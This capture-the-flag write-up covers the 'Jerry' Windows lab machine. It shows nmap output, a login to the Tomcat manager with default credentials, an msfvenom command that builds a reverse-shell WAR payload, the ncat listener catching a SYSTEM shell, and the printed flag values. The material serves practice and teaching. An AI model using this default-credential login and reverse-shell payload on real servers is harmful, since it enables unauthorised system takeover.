Jerry
3 minutes to read

- OS: Windows
- Difficulty: Easy
- IP Address: 10.10.10.95
- Release: 30 / 06 / 2018
Port scanning
# Nmap 7.92 scan initiated as: nmap -sC -sV -Pn -o nmap/targeted 10.10.10.95 -p 8080
Nmap scan report for 10.10.10.95
Host is up (0.035s latency).
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/7.0.88
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 10.93 seconds
This machine has port 8080 (HTTP) open.
Enumeration
If we go to http://10.10.10.95:8080 we will see the default page for Tomcat web server:

If we try going to /manager/html (clicking in “Manager App”), we are asked for credentials:

If we cancel, we will see an error message that shows the default configuration file tomcat-users.xml (and the default credentials: tomcat:s3cret):

We can try the default credentials and we are in:

Foothold
At this point, we can craft a malicious WAR file in order to get a reverse shell on the machine. For that, we can use msfvenom as follows:
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.17.44 LPORT=4444 -f war -o rev.war
Payload size: 1091 bytes
Final size of war file: 1091 bytes
Saved as: rev.war
Then we upload the WAR file. And there we have the /rev endpoint:

If we access it, we get the connection in nc:
$ rlwrap ncat -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.95.
Ncat: Connection from 10.10.10.95:49192.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>
Privilege escalation
Surprisingly, we are already nt authority\system, so we have already escalated privileges:
C:\apache-tomcat-7.0.88>whoami
nt authority\system
Now we can search the flags, which come together:
C:\apache-tomcat-7.0.88>dir C:\Users
Volume in drive C has no label.
Volume Serial Number is 0834-6C04
Directory of C:\Users
06/18/2018 11:31 PM <DIR> .
06/18/2018 11:31 PM <DIR> ..
06/18/2018 11:31 PM <DIR> Administrator
08/22/2013 06:39 PM <DIR> Public
0 File(s) 0 bytes
4 Dir(s) 2,407,866,368 bytes free
C:\apache-tomcat-7.0.88>dir C:\Users\Administrator\Desktop
Volume in drive C has no label.
Volume Serial Number is 0834-6C04
Directory of C:\Users\Administrator\Desktop
06/19/2018 07:09 AM <DIR> .
06/19/2018 07:09 AM <DIR> ..
06/19/2018 07:09 AM <DIR> flags
0 File(s) 0 bytes
3 Dir(s) 2,407,866,368 bytes free
C:\apache-tomcat-7.0.88>dir C:\Users\Administrator\Desktop\flags
Volume in drive C has no label.
Volume Serial Number is 0834-6C04
Directory of C:\Users\Administrator\Desktop\flags
06/19/2018 07:09 AM <DIR> .
06/19/2018 07:09 AM <DIR> ..
06/19/2018 07:11 AM 88 2 for the price of 1.txt
1 File(s) 88 bytes
2 Dir(s) 2,407,866,368 bytes free
C:\apache-tomcat-7.0.88>type "C:\Users\Administrator\Desktop\flags\2 for the price of 1.txt"
user.txt
7004dbcef0f854e0fb401875f26ebd00
root.txt
04a8b36e1545a455393d067e772fe90e